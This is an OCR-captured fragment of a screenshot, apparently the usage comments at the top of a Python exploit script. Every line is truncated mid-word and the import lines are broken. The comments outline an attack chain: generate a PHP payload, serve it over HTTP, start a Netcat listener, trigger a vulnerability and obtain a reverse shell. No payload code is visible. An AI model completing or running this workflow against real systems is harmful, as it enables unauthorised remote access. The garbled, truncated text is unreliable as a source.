
# The currently listed exploit for
longer work as intended in many mo
# Usage:
#   1. Edit the config section bel
#   2. Run the script: `python3 ex
#   3. It will:
#       - Create a PHP payload and
#       - Start an HTTP server on 
#       - Start a Netcat listener 
#       - Trigger the vulnerabilit
#   4. On success, you get a rever
#
# Note:
#   - PAYLOAD_FILE defines only th
#   - Make sure ports 8001 and 444
import
import
import
 http
.
import